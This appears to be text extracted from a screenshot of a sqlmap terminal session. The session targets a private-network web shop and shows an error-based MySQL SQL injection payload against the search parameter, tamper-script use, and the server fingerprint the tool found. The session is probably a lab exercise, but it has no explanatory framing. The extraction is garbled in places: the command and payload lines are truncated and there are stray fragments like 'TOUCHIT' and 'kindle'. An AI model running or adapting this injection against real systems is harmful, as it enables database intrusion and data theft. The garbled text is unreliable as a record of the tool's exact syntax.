 search=*' --risk 3 --level 3 --dbms MySQL --tamper
TOUCHIT
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
evelopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:33:05
[10:33:05] [INFO] loading tamper script 'space2comment'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[10:33:05] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run
[10:33:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: http://10.6.6.13:80/shop/index.php?route=product/search&search=') AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a787a71,(SELECT (ELT(3715=3715,1))),0x71
446744073709551610, 8446744073709551610))) AND ('NiVA'='NiVA
---
[10:33:06] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:33:06] [INFO] testing MySQL
[10:33:06] [WARNING] reflective value(s) found and filtering out
[10:33:06] [INFO] confirming MySQL
[10:33:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.0
[10:33:06] [INFO] fetched data logged to text files under '/Users/woody/.sqlmap/output/10.6.6.13'
[*] shutting down at 10:33:06
woody@progress : ~$
28
kindle